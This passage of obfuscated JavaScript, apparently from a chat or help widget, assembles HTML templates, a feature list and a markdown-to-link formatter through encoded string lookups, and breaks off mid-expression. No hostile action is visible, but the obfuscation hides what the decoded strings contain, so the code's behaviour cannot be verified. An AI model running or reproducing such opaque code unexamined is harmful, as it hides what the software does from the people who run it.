_0x49d2ce=_0x3697b2[_0x41807e(0x414)],_0x470b2f=_0x41807e(0x109)+_0x41807e(0x7f9)+_0x41807e(0x18e)+_0x41807e(0x7b4)+_0x41807e(0x1ac)+_0x41807e(0x3d6)+_0x41807e(0x54e)+_0x41807e(0x829)+_0x41807e(0x3ef)+_0x41807e(0x7b5)+_0x41807e(0x484)+_0x41807e(0x4db)+_0x41807e(0x836)+_0x41807e(0x60f)+_0x41807e(0x5ef)+_0x41807e(0x1c4)+_0x41807e(0x61d)+_0x41807e(0x4a5)+_0x41807e(0x12e)+_0x41807e(0x4d7)+_0x41807e(0x49d)+_0x41807e(0x5ea)+_0x41807e(0x222)+_0x41807e(0x8c2)+_0x41807e(0x4bc)+_0x41807e(0x480)+_0x41807e(0x587)+_0x41807e(0x4ec)+_0x41807e(0x3d7)+_0x41807e(0x334)+_0x41807e(0x842)+_0x41807e(0x2aa)+_0x41807e(0x337)+_0x41807e(0x752)+_0x41807e(0x446)+_0x41807e(0x1f6)+_0x41807e(0x703)+_0x41807e(0x542)+_0x41807e(0x30e)+_0x41807e(0x809)+_0x41807e(0x357)+_0x41807e(0x1fa)+_0x41807e(0x171)+_0x41807e(0xfc)+_0x41807e(0x882)+_0x41807e(0x53e)+_0x41807e(0x7cd)+_0x41807e(0x78c)+_0x41807e(0x587)+_0x41807e(0x4ec)+_0x41807e(0x3d7)+_0x41807e(0x3c6)+_0x41807e(0x2b1)+_0x41807e(0x2aa)+_0x41807e(0x337)+_0x41807e(0x752)+_0x41807e(0x446)+_0x41807e(0x149)+_0x41807e(0x16c)+_0x41807e(0x660)+_0x41807e(0x4d4)+_0x41807e(0x337)+_0x41807e(0x623)+_0x41807e(0x396)+_0x41807e(0x43b)+_0x41807e(0x3c1)+_0x41807e(0x349)+_0x41807e(0x4cf)+_0x41807e(0x722)+_0x41807e(0x812)+_0x41807e(0x577)+_0x41807e(0xfd)+_0x41807e(0x763)+_0x41807e(0x315)+_0x41807e(0x147)+_0x41807e(0x542)+_0x41807e(0x851)+_0x41807e(0x3e2)+_0x41807e(0x517)+_0x41807e(0x43b)+_0x41807e(0x3c1)+_0x41807e(0x349)+_0x41807e(0x4cf)+_0x41807e(0x46a)+_0x41807e(0x16c)+_0x41807e(0x660)+_0x41807e(0x4d4)+_0x41807e(0x337)+_0x41807e(0x79c)+_0x41807e(0x6b2)+_0x41807e(0x475)+_0x41807e(0x4cf)+_0x41807e(0x1ee)+_0x41807e(0x800)+_0x41807e(0x123)+_0x41807e(0x239)+_0x41807e(0x385)+_0x41807e(0x7f8)+_0x41807e(0x363)+_0x41807e(0x843)+(_0x41807e(0x785)+_0x41807e(0x772)+_0x41807e(0x34f)+_0x41807e(0x5c2)+_0x41807e(0x36a)+_0x41807e(0x1e7)+_0x41807e(0x11b)+_0x41807e(0x882)+_0x41807e(0x53e)+_0x41807e(0x7cd)+_0x41807e(0x74d)+_0x41807e(0x5e5)+_0x41807e(0x4f4)+_0x41807e(0x864)+_0x41807e(0x41c)+_0x41807e(0x788)+_0x41807e(0x70d)+_0x41807e(0x209)+_0x41807e(0x8c4)+_0x41807e(0x5d3)+_0x41807e(0x3e7)+_0x41807e(0x346)+_0x41807e(0x23e)+_0x41807e(0x74e)+_0x41807e(0x3bb)+_0x41807e(0x773)+_0x41807e(0x33e)+_0x41807e(0x4a4)+_0x41807e(0x81c)+_0x41807e(0x596)+_0x41807e(0x600)+_0x41807e(0x3d2)+_0x41807e(0x65a)+_0x41807e(0x5ba)+_0x41807e(0x54d)+_0x41807e(0x25d)+_0x41807e(0x29d)+_0x41807e(0x63c)+_0x41807e(0x8e4)+_0x41807e(0x82d)+_0x41807e(0x19c)+_0x41807e(0x6ad)+_0x41807e(0x639)+_0x41807e(0x760)+_0x41807e(0x3c8)+_0x41807e(0x6c5)+_0x41807e(0x1e4)+_0x41807e(0x10f)+_0x41807e(0x2cb)+_0x41807e(0x2d7)+_0x41807e(0x145)+_0x41807e(0x5b3)+_0x41807e(0x89c)+_0x41807e(0x245)+_0x41807e(0x641)+_0x41807e(0x41e)+_0x41807e(0x178)+_0x41807e(0x14d)+_0x41807e(0xff)+_0x41807e(0x86a)+_0x41807e(0x3e9)+_0x41807e(0x3e2)+_0x41807e(0x7c1)+_0x41807e(0x6a8)+_0x41807e(0x7d2)+_0x41807e(0x142)+_0x41807e(0x3c8)+_0x41807e(0x6c5)+_0x41807e(0x1e1)+_0x41807e(0x48d)+_0x41807e(0x42a)+_0x41807e(0x5ac)+_0x41807e(0x509)+_0x41807e(0x6f8)+_0x41807e(0x677)+_0x41807e(0x7d3)+_0x41807e(0x83f)+_0x41807e(0x870)+_0x41807e(0x6e7)+_0x41807e(0x7f5)+_0x41807e(0x8ce)+_0x41807e(0x4b7)+_0x41807e(0x62f)+_0x41807e(0x399))+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x242)+'\x20\x20'),_0x4fa9aa=_0x41807e(0x76e)+_0x41807e(0x341)+_0x41807e(0x5b8)+_0x41807e(0x174)+_0x41807e(0x344)+_0x41807e(0x13c)+_0x41807e(0x465)+_0x41807e(0x7d7)+_0x41807e(0x1ac)+_0x41807e(0x148)+_0x41807e(0x37d)+_0x41807e(0x37e)+_0x41807e(0x618)+_0x41807e(0x65c)+_0x41807e(0x8d1)+_0x41807e(0x6a2)+_0x41807e(0x17d)+_0x41807e(0x201)+_0x41807e(0x561)+_0x41807e(0x2c5)+_0x41807e(0x45a)+_0x41807e(0x78b)+_0x41807e(0x110)+_0x41807e(0x418)+_0x41807e(0x6d6)+_0x41807e(0x3a1)+_0x41807e(0x8da)+_0x41807e(0x676)+_0x41807e(0x631)+_0x41807e(0x189)+_0x41807e(0x2ef)+_0x41807e(0x307)+_0x41807e(0x1b6)+_0x41807e(0x648)+_0x41807e(0x1d9)+_0x41807e(0x3b8)+_0x41807e(0x52e)+_0x41807e(0x55e)+_0x41807e(0x19f)+_0x41807e(0x3c9)+_0x41807e(0x4be)+_0x41807e(0x2f3)+_0x41807e(0x5b1)+_0x41807e(0x8dc)+_0x41807e(0x609)+_0x41807e(0x71f)+_0x41807e(0x1a9)+_0x41807e(0x417)+_0x41807e(0x87e)+_0x41807e(0x5e6)+_0x41807e(0x84f)+_0x41807e(0x665)+_0x41807e(0x83a)+_0x41807e(0x72e)+_0x41807e(0x753)+_0x41807e(0x237)+_0x41807e(0x7d1)+_0x41807e(0x54b)+_0x41807e(0x68f)+_0x41807e(0x55a)+_0x41807e(0x411)+_0x41807e(0x5fa)+_0x41807e(0x863)+_0x41807e(0x1fe)+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x2f2)+_0x41807e(0x50d)),_0x52a0ff=_0x41807e(0x6a7)+_0x41807e(0x47c)+_0x41807e(0x12c)+_0x41807e(0x63e)+_0x41807e(0x57f)+_0x41807e(0x5f3)+_0x41807e(0x6ca)+_0x41807e(0x5ca)+_0x41807e(0x599)+_0x41807e(0x729)+_0x41807e(0x86e)+_0x41807e(0x7b9)+_0x41807e(0x661)+_0x41807e(0x53b)+_0x41807e(0x212)+_0x41807e(0x7e7)+_0x41807e(0x378)+_0x41807e(0x86e)+_0x41807e(0x228)+_0x41807e(0x838)+_0x41807e(0x5d0)+_0x41807e(0x490)+_0x41807e(0x5e3)+_0x41807e(0xfb)+_0x41807e(0x34b)+_0x41807e(0x7a8)+_0x41807e(0x188)+_0x41807e(0x4e0)+_0x41807e(0x86e)+_0x41807e(0x79f)+_0x41807e(0x3f9)+_0x41807e(0x1f9)+_0x41807e(0x7b8)+_0x41807e(0x121)+_0x41807e(0x646)+_0x41807e(0x2bf)+_0x41807e(0x6f7)+_0x41807e(0x7fa)+_0x41807e(0x2a3)+_0x41807e(0x4e7)+_0x41807e(0x86e)+_0x41807e(0x570)+'>',_0x129340=_0x3697b2[_0x41807e(0x63a)],_0x4a3a9f=[{'key':_0x3697b2[_0x41807e(0x807)],'description':_0x3697b2[_0x41807e(0x146)],'icon':_0x3697b2[_0x41807e(0x33f)]},{'key':_0x3697b2[_0x41807e(0x103)],'description':_0x3697b2[_0x41807e(0x633)],'icon':_0x3697b2[_0x41807e(0x645)]},{'key':_0x3697b2[_0x41807e(0x3f7)],'description':_0x3697b2[_0x41807e(0x303)],'icon':_0x3697b2[_0x41807e(0x7de)]},{'key':_0x3697b2[_0x41807e(0x435)],'description':_0x3697b2[_0x41807e(0x8c5)],'icon':_0x3697b2[_0x41807e(0x63f)]},{'key':_0x3697b2[_0x41807e(0x1c2)],'description':_0x3697b2[_0x41807e(0x6c1)],'icon':_0x3697b2[_0x41807e(0x692)]}],_0x149c04=_0x41807e(0x5c5)+_0x41807e(0x22d)+_0x41807e(0x19a)+_0x41807e(0x508)+_0x41807e(0x3f0)+_0x41807e(0x130)+_0x41807e(0x1fb)+_0x41807e(0x34d)+_0x41807e(0x7df)+_0x41807e(0x6c6)+_0x41807e(0x7d5)+_0x41807e(0x426),_0x4a7d76=_0x51cc12=>_0x41807e(0x1db)+_0x41807e(0x6fd)+_0x41807e(0x2d8)+_0x41807e(0x17c)+_0x51cc12[_0x41807e(0x383)]+(_0x41807e(0x4ff)+_0x41807e(0x6a1))+_0x51cc12[_0x41807e(0x102)]+_0x41807e(0x1bb)+_0x51cc12[_0x41807e(0x7f3)+'n']+_0x41807e(0x64b),_0x8932eb=_0x41807e(0x846)+_0x41807e(0x5b2)+_0x41807e(0x1f8)+_0x4a3a9f[_0x41807e(0x2df)](_0x1fff97=>_0x4a7d76(_0x1fff97))[_0x41807e(0x728)]('')+_0x41807e(0x3de),_0x468f86=_0x41807e(0x5c5)+_0x41807e(0x79b)+_0x41807e(0x457)+_0x41807e(0x3ba)+_0x41807e(0x244)+_0x41807e(0x2b8)+_0x41807e(0x523),_0x3c3b78=_0x41807e(0x846)+_0x41807e(0x14c)+_0x41807e(0x526)+_0x41807e(0x741)+_0x41807e(0x3bc)+_0x41807e(0x19b)+_0x41807e(0x8f1)+_0x41807e(0x83c)+_0x41807e(0x459)+_0x41807e(0x44e)+_0x41807e(0x696)+_0x41807e(0x6ba)+_0x41807e(0x352)+_0x41807e(0x240)+_0x41807e(0x127)+_0x41807e(0x6c8)+_0x41807e(0x186)+_0x41807e(0x6bc)+_0x41807e(0x1e3)+_0x41807e(0x6aa)+_0x41807e(0x65d)+_0x41807e(0x820)+_0x41807e(0x4df)+_0x41807e(0x597)+_0x41807e(0x2a8)+_0x41807e(0x2a0)+_0x41807e(0x16b)+_0x41807e(0x273)+_0x41807e(0x376)+_0x41807e(0x6e5)+_0x41807e(0x14c)+_0x41807e(0x2ee)+_0x41807e(0x330)+_0x41807e(0x39c)+_0x41807e(0x552)+_0x41807e(0x7fc)+_0x41807e(0x580),_0x1f1550=_0x1d5eda=>{const _0x1f22fe=_0x41807e;if(!_0x1d5eda)return'';let _0x2e9479=_0x1d5eda;return _0x2e9479=_0x2e9479[_0x1f22fe(0x8c6)](/\[([^\]]+)\]\(([^)]+)\)/g,_0x3697b2[_0x1f22fe(0x4a8)]),_0x2e9479=_0x2e9479[_0x1f22fe(0x8c6)](/([^"']|^)(https?:\/\/[^\s<)]+|www\.[^\s<)]+)/g,(_0x54393b,_0x26d60b,_0x3f5f91)=>{const _0x293d84=_0x1f22fe,_0x4eabf7=_0x3f5f91[_0x293d84(0x35e)](_0x3697b2[_0x293d84(0x698)])?_0x3697b2[_0x293d84(0x16a)](_0x3697b2[_0x293d84(0x13b)],_0x3f5f91):_0x3f5f91;return _0x26d60b+_0x293d84(0x493)+_0x4eabf7+(_0x293d84(0x680)+_0x293d84(0x1de)+_0x293d84(0x463)+_0x293d84(0x51f)+_0x293d84(0x593)+_0x293d84(0x33d)+_0x293d84(0x2fb)+_0x293d84(0x290)+_0x293d84(0x581)+_0x293d84(0xfa))+_0x3f5f91+_0x293d84(0x23b);}),_0x2e9479=_0x2e9479[_0x1f22fe(0x8c6)](/\*\*([^*]+)\*\*/g,_0x3697b2[_0x1f22fe(0x154)]),_0x2e9479;},_0x1c38ff=(_0x194046,_0x4263fd)=>_0x41807e(0x4f7)+_0x41807e(0x4d6)+(_0x4263fd??'')+(_0x41807e(0x689)+_0x41807e(0x686)+_0x41807e(0x533))+_0x49d2ce+_0x41807e(0x50b)+(_0x194046??_0x41807e(0x236)+_0x41807e(0x195))+_0x41807e(0x4ab),_0x1e0dae=_0x3697b2[_0x41807e(0x3cb)],_0x3b2036=_0x41807e(0x455)+_0x41807e(0x8e6)+_0x41807e(0x6b5)+_0x41807e(0x5db)+_0x41807e(0x318)+_0x41807e(0x4f5)+_0x41807e(0x384)+_0x52a0ff+(_0x41807e(0x4ad)+_0x41807e(0x7b2)+_0x41807e(0x14f)+_0x41807e(0x57e)+_0x41807e(0x536)+_0x41807e(0x4f8)+_0x41807e(0x193)+_0x41807e(0x758)+_0x41807e(0x66d)+_0x41807e(0x61a)+_0x41807e(0x42d)+_0x41807e(0x3fd)+_0x41807e(0x6ef)+_0x41807e(0x4f6)+_0x41807e(0x664)+_0x41807e(0x2c8)+_0x41807e(0x44c)+_0x41807e(0x332)+_0x41807e(0x430)+_0x41807e(0x2ba)+_0x41807e(0x34e)+_0x41807e(0x3b6)+_0x41807e(0x72b)+_0x41807e(0x33c)+_0x41807e(0x104)+_0x41807e(0x2fe)+_0x41807e(0x453)+_0x41807e(0x260)+_0x41807e(0x511)+_0x41807e(0x7b1)+_0x41807e(0x2f8)+_0x41807e(0x1cd)+_0x41807e(0x4cc)+_0x41807e(0x651)+_0x41807e(0x50a)+_0x41807e(0x5af)+_0x41807e(0x85b)+_0x41807e(0x7ac)+_0x41807e(0x740)+_0x41807e(0x697)+_0x41807e(0x681)+_0x41807e(0x68c)+_0x41807e(0x1a6)+_0x41807e(0x1a8)+_0x41807e(0x889)+_0x41807e(0x257)+_0x41807e(0x5e7)+_0x41807e(0x6e6)+_0x41807e(0x26c)+_0x41807e(0x598)+_0x41807e(0x5be)+_0x41807e(0x8e2)+_0x41807e(0x8ee)+_0x41807e(0x36f)+_0x41807e(0x66d)+_0x41807e(0x61a)+_0x41807e(0x62c)+_0x41807e(0x57b)+_0x41807e(0x460)+_0x41807e(0x60d)+_0x41807e(0x364)+_0x41807e(0x2ac)+_0x41807e(0x6cc)+_0x41807e(0x4e5)+_0x41807e(0x8d4)+_0x41807e(0x247)+_0x41807e(0x3ff)+_0x41807e(0x8de)+_0x41807e(0x77c)+_0x41807e(0x466)+_0x41807e(0x7ec)+_0x41807e(0x441)+_0x41807e(0x7c2)+_0x41807e(0x732)+_0x41807e(0x4ed)+_0x41807e(0x5f7)+_0x41807e(0x89f)+_0x41807e(0x742)+_0x41807e(0x46f)+_0x41807e(0x208)),_0x20916c=_0x41807e(0x1ba)+_0x41807e(0x23a)+_0x41807e(0x6a0)+_0x41807e(0x8eb)+_0x41807e(0x135)+_0x41807e(0x748)+_0x41807e(0x3a9)+_0x41807e(0x594)+_0x41807e(0x19e)+_0x41807e(0x649)+_0x41807e(0x59a)+_0x41807e(0x75a)+_0x41807e(0x472)+_0x41807e(0x717)+_0x41807e(0x86f)+_0x41807e(0x36d)+_0x41807e(0x650)+_0x41807e(0x8fe)+_0x41807e(0x8b6)+_0x41807e(0x5ce)+_0x41807e(0x884)+_0x41807e(0x479)+_0x41807e(0x709)+_0x41807e(0x498)+_0x41807e(0x2a8)+_0x41807e(0x30a)+_0x41807e(0x506)+_0x41807e(0x827)+_0x41807e(0x181)+_0x41807e(0x6c0)+_0x41807e(0x2fc)+_0x41807e(0x883)+_0x41807e(0x49e)+_0x41807e(0x216)+_0x41807e(0x70c)+_0x41807e(0x7e6)+_0x41807e(0x7a2)+_0x41807e(0x8ed)+_0x41807e(0x2be)+_0x41807e(0x564)+_0x41807e(0x105)+_0x41807e(0x451)+_0x41807e(0x51e)+_0x41807e(0x84c)+_0x41807e(0x2a6)+_0x41807e(0x879)+_0x41807e(0x156)+_0x41807e(0x5f9)+_0x41807e(0x47d)+_0x41807e(0x59b)+_0x41807e(0x86e)+_0x41807e(0x833)+_0x41807e(0x8b9)+_0x41807e(0x5f6)+_0x41807e(0x85f)+_0x41807e(0x879)+_0x41807e(0x425)+_0x41807e(0x5f2)+_0x41807e(0x653)+_0x41807e(0x81d)+_0x41807e(0x879)+_0x41807e(0x131)+_0x41807e(0x2b4)+_0x41807e(0x4fb)+_0x41807e(0x20c)+_0x41807e(0x873)+_0x41807e(0x15e)+_0x41807e(0x1aa)+_0x41807e(0x5cf)+_0x41807e(0x8bc)+_0x41807e(0x6cb)+_0x41807e(0x265)+_0x41807e(0x133)+_0x41807e(0x2c9)+_0x41807e(0x745)+_0x41807e(0x578)+_0x41807e(0x1d1)+_0x41807e(0x8b0)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x8fc)+_0x41807e(0x4b0)+_0x41807e(0x440)+_0x41807e(0x2a5)+_0x41807e(0x4e3)+_0x41807e(0x7ed)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x133)+_0x41807e(0x2c9)+_0x41807e(0x1c6)+_0x41807e(0x16e)+_0x41807e(0x554)+_0x41807e(0x5f2)+_0x41807e(0x8d9)+_0x41807e(0x128)+_0x41807e(0x86e)+_0x41807e(0x6b6)+_0x41807e(0x796)+_0x41807e(0x7ea)+(_0x41807e(0x537)+_0x41807e(0x879)+_0x41807e(0x5f8)+_0x41807e(0x85c)+_0x41807e(0x5b9)+_0x41807e(0x75c)+_0x41807e(0x866)+_0x41807e(0x32b)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x49e)+_0x41807e(0x216)+_0x41807e(0x496)+_0x41807e(0x3f8)+_0x41807e(0x15f)+_0x41807e(0x7d8)+_0x41807e(0x84c)+_0x41807e(0x743)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x684)+_0x41807e(0x2c9)+_0x41807e(0x8a4)+_0x41807e(0x591)+_0x41807e(0x340)+_0x41807e(0x8d7)+_0x41807e(0x160)+_0x41807e(0x6fe)+_0x41807e(0x7ae)+_0x41807e(0x3cd)+_0x41807e(0x2b3)+_0x41807e(0x5f2)+_0x41807e(0x68b)+_0x41807e(0x27f)+_0x41807e(0x502)+_0x41807e(0x15f)+_0x41807e(0x617)+_0x41807e(0x398)+_0x41807e(0x1ec)+_0x41807e(0x682)+_0x41807e(0x492)+_0x41807e(0x634)+_0x41807e(0x2ed)+_0x41807e(0x55d)+_0x41807e(0x1af)+_0x41807e(0x564)+_0x41807e(0x588)+_0x41807e(0x486)+_0x41807e(0x1c7)+_0x41807e(0x53f)+_0x41807e(0x558)+_0x41807e(0x32a)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x684)+_0x41807e(0x2c9)+_0x41807e(0x8a4)+_0x41807e(0x7ad)+_0x41807e(0x16e)+_0x41807e(0x410)+_0x41807e(0x73b)+_0x41807e(0x88e)+_0x41807e(0x375)+_0x41807e(0x2f6)+_0x41807e(0x6d2)+_0x41807e(0x1dc)+_0x41807e(0x42f)+_0x41807e(0x79a)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x8e7)+_0x41807e(0x1b1)+_0x41807e(0x8ed)+_0x41807e(0x569)+_0x41807e(0x783)+_0x41807e(0x15b)+_0x41807e(0x794)+_0x41807e(0x86e)+_0x41807e(0x828)+_0x41807e(0x5f2)+_0x41807e(0x5d9)+_0x41807e(0x67e)+_0x41807e(0x7e8)+_0x41807e(0x769)+_0x41807e(0x879)+_0x41807e(0x327)+_0x41807e(0x4f2)+_0x41807e(0x256)+_0x41807e(0x4f9)+_0x41807e(0x879)+_0x41807e(0x2d9)+_0x41807e(0x2ea)+_0x41807e(0x12a)+_0x41807e(0x47e)+_0x41807e(0x408)+_0x41807e(0x291)+_0x41807e(0x797)+_0x41807e(0x65e)+_0x41807e(0x13e)+_0x41807e(0x75c))+(_0x41807e(0x866)+_0x41807e(0x264)+_0x41807e(0x7a9)+_0x41807e(0xf8)+_0x41807e(0x6dc)+_0x41807e(0x7ca)+_0x41807e(0x86e)+_0x41807e(0x31c)+_0x41807e(0x595)+_0x41807e(0x47a)+_0x41807e(0x353)+_0x41807e(0x674)+_0x41807e(0x585)+_0x41807e(0x461)+_0x41807e(0x221)+_0x41807e(0x76a)+_0x41807e(0x1fc)+_0x41807e(0x78a)+_0x41807e(0x445)+_0x41807e(0x759)+_0x41807e(0x672)+_0x41807e(0x8fd)+_0x41807e(0x401)+_0x41807e(0x8e0)+_0x41807e(0x5c7)+_0x41807e(0x16e)+_0x41807e(0x1ea)+_0x41807e(0x603)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x672)+_0x41807e(0x231)+_0x41807e(0x70c)+_0x41807e(0x744)+_0x41807e(0x531)+_0x41807e(0x7a9)+_0x41807e(0xf8)+_0x41807e(0x6dc)+_0x41807e(0x7ca)+_0x41807e(0x86e)+_0x41807e(0x409)+_0x41807e(0x48e)+_0x41807e(0x16e)+_0x41807e(0x8d5)+_0x41807e(0x278)+_0x41807e(0x900)+_0x41807e(0x45c)+_0x41807e(0x6ff)+_0x41807e(0x256)+_0x41807e(0x4f9)+_0x41807e(0x879)+_0x41807e(0x5f8)+_0x41807e(0x335))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x716)+_0x41807e(0x88f)+_0x41807e(0x540)+_0x41807e(0x56a)+_0x41807e(0x6f5)+_0x41807e(0x88c)+_0x41807e(0x4ee)+_0x41807e(0x7aa)+_0x41807e(0x575)+_0x41807e(0x643)+_0x41807e(0x610)+_0x41807e(0x502)+_0x41807e(0x353)+_0x41807e(0x674)+_0x41807e(0x1be)+_0x41807e(0x6bd)+_0x41807e(0x1be)+_0x41807e(0x406)+_0x41807e(0x89b)+'\x20')+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x879)+_0x41807e(0x64c)+_0x41807e(0x328)+_0x41807e(0x67b)+_0x41807e(0x310)+_0x41807e(0x5a6)+_0x41807e(0x2bb)+_0x41807e(0x1c9)+_0x41807e(0x250)+_0x41807e(0x70c)+_0x41807e(0x76f)+_0x41807e(0x136)+_0x41807e(0x879)+_0x41807e(0x7d0)+_0x41807e(0x798)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x8e7)+_0x41807e(0x429)+_0x41807e(0x89e)+_0x41807e(0x295)+_0x41807e(0x5c3)+_0x41807e(0x564)+_0x41807e(0x8ac)+_0x41807e(0x61b)+_0x41807e(0x502)+_0x41807e(0x353)+_0x41807e(0x164)+_0x41807e(0x230)+_0x41807e(0x16e)+_0x41807e(0x6c2)+_0x41807e(0x8d3)+_0x41807e(0x767)+_0x41807e(0x198)+_0x41807e(0x6d3)+_0x41807e(0x614)+_0x41807e(0x2e9)+_0x41807e(0x724)+_0x41807e(0x190)+_0x41807e(0x575)+_0x41807e(0x64a)+_0x41807e(0x39b)+_0x41807e(0x4fb)+_0x41807e(0x1d0)+_0x41807e(0x567))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x15c)+_0x41807e(0x187)+_0x41807e(0x366))+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x879)+_0x41807e(0x710)+_0x41807e(0x84b)+_0x41807e(0x86e)+_0x41807e(0x71e)+_0x41807e(0x586)+_0x41807e(0x2f1)+_0x41807e(0x7ff))+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x879)+_0x41807e(0x2ff)+_0x41807e(0x3fa)+_0x41807e(0x265)+_0x41807e(0x7e5)+_0x41807e(0x1ca)+_0x41807e(0x29f)+_0x41807e(0x461)+_0x41807e(0x2de)+_0x41807e(0x8d2)+_0x41807e(0x16e)+_0x41807e(0x2b0)+_0x41807e(0x10d)+_0x41807e(0x3d5)+_0x41807e(0x10c)+_0x41807e(0x3ce)+_0x41807e(0x525)+_0x41807e(0x16e)+_0x41807e(0x52f)+_0x41807e(0x5a9)+_0x41807e(0x293)+_0x41807e(0x474)+_0x41807e(0x232)+_0x41807e(0x16d)+_0x41807e(0x7b7)+_0x41807e(0x53c)+_0x41807e(0x53a)+_0x41807e(0x8bb)+_0x41807e(0x7ce)+_0x41807e(0x3d0)+_0x41807e(0x89a)+_0x41807e(0x534)+_0x41807e(0x355)+_0x41807e(0x368)+_0x41807e(0x854)+_0x41807e(0x74f)+_0x41807e(0x354)+_0x41807e(0x6ab)+_0x41807e(0x3c2)+_0x41807e(0x6fa)+_0x41807e(0x89b)+'\x20')+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x879)+_0x41807e(0x7d0)+_0x41807e(0x304)+_0x41807e(0x76d)+_0x41807e(0x158)+_0x41807e(0x3d9)+_0x41807e(0x26d)+_0x41807e(0x17e)+_0x41807e(0x5b4)+_0x41807e(0x7da)+_0x41807e(0x4e1)+_0x41807e(0x778)+_0x41807e(0x7c3)+_0x41807e(0x45e)+_0x41807e(0x564)+_0x41807e(0x901)+_0x41807e(0x894)+_0x41807e(0x501)+_0x41807e(0x4a6)+_0x41807e(0x66f)+_0x41807e(0x495)+_0x41807e(0x805)+_0x41807e(0x1aa)+_0x41807e(0x5cf)+_0x41807e(0x7e3)+_0x41807e(0x783)+_0x41807e(0x55d)+_0x41807e(0x856)+_0x41807e(0x44a)+_0x41807e(0x640)+_0x41807e(0x3e4)+_0x41807e(0x16e)+_0x41807e(0x26f)+_0x41807e(0x381)+_0x41807e(0x879)+_0x41807e(0x1a4)+_0x41807e(0x317)+_0x41807e(0x312)+_0x41807e(0x2cd)+_0x41807e(0x7b3)+_0x41807e(0x8a2)+_0x41807e(0x879)+_0x41807e(0x327)+_0x41807e(0x2ca)+_0x41807e(0x22e)+_0x41807e(0x881)+_0x41807e(0x6fc)+_0x41807e(0x353)+_0x41807e(0x164)+_0x41807e(0x428)+_0x41807e(0x8ed)+_0x41807e(0x2be)+_0x41807e(0x564)+_0x41807e(0x1ef)+_0x41807e(0x8ad)+_0x41807e(0x5e2)+_0x41807e(0x253)+_0x41807e(0x628)+_0x41807e(0x211)+_0x41807e(0x66b)+_0x41807e(0x56b)+_0x41807e(0x226)+_0x41807e(0x86e)+_0x41807e(0x568)+_0x41807e(0x7a1)+_0x41807e(0x4ee)+_0x41807e(0x1cc)+_0x41807e(0x72f)+_0x41807e(0x8e0)+_0x41807e(0x2ad)+_0x41807e(0x86e)+_0x41807e(0x151)+_0x41807e(0x5a9)+_0x41807e(0x317)+_0x41807e(0x3ee)+_0x41807e(0x33a)+_0x41807e(0x1ce)+':\x20')+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x5f8)+_0x41807e(0x85c))+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x879)+_0x41807e(0x432))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x573)+_0x41807e(0x879)+_0x41807e(0x46e)+_0x41807e(0x436)+_0x41807e(0x564)+_0x41807e(0x67b)+_0x41807e(0x2dc)+_0x41807e(0x16e)+_0x41807e(0x2b0)+_0x41807e(0x10d)+_0x41807e(0x3d5)+_0x41807e(0x5b5)+_0x41807e(0x29a)+_0x41807e(0x461)+_0x41807e(0x58b)+_0x41807e(0x879)+_0x41807e(0x735)+_0x41807e(0x325)+_0x41807e(0x872)+_0x41807e(0x8a1)+_0x41807e(0x896)+_0x41807e(0x45b)+_0x41807e(0x371)+_0x41807e(0x7f4)+_0x41807e(0x3eb)+_0x41807e(0x49a)+_0x41807e(0x297)+_0x41807e(0x82e)+_0x41807e(0x8e3)+_0x41807e(0x879)+_0x41807e(0x520)+_0x41807e(0x6a5)+_0x41807e(0x168)+_0x41807e(0x18c)+_0x41807e(0x126)+_0x41807e(0x424)+_0x41807e(0x12d)+_0x41807e(0x564)+_0x41807e(0x55f)+_0x41807e(0x2f0)+_0x41807e(0x23c)+_0x41807e(0x29e)+_0x41807e(0x404)+_0x41807e(0x88e)+_0x41807e(0x375)+_0x41807e(0x2f6)+_0x41807e(0x169)+_0x41807e(0x564)+_0x41807e(0x20d)+_0x41807e(0x220)+_0x41807e(0x6cd)+_0x41807e(0x14f)+_0x41807e(0x764)+_0x41807e(0x492)+_0x41807e(0x4e9)+_0x41807e(0x29b)+_0x41807e(0x562)+_0x41807e(0x44d)+_0x41807e(0x60e)+_0x41807e(0x759)+_0x41807e(0x3c3)+_0x41807e(0x655)+_0x41807e(0x886)+_0x41807e(0x638)+_0x41807e(0x487)+_0x41807e(0x229)+_0x41807e(0x87a)+_0x41807e(0x3f6))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x106))+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x879)+_0x41807e(0x1a4)+_0x41807e(0x317)+_0x41807e(0x6cf)+_0x41807e(0x16e)+_0x41807e(0x6a4)+_0x41807e(0x49a)+_0x41807e(0x3a5)+_0x41807e(0x5c0)+_0x41807e(0x879)+_0x41807e(0x269)+_0x41807e(0x6b1)+_0x41807e(0x880)+_0x41807e(0x1ce)+_0x41807e(0x313)+_0x41807e(0x66a)+_0x41807e(0x80d)+_0x41807e(0x7c9)+_0x41807e(0x501)+_0x41807e(0x4a6)+_0x41807e(0x66f)+_0x41807e(0x6fb)+_0x41807e(0x601)+_0x41807e(0x229)+_0x41807e(0x87a)+_0x41807e(0x395)+_0x41807e(0x2a2)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x582)+_0x41807e(0x5e9)+_0x41807e(0x2d1)+_0x41807e(0x86e)+_0x41807e(0x35d)+_0x41807e(0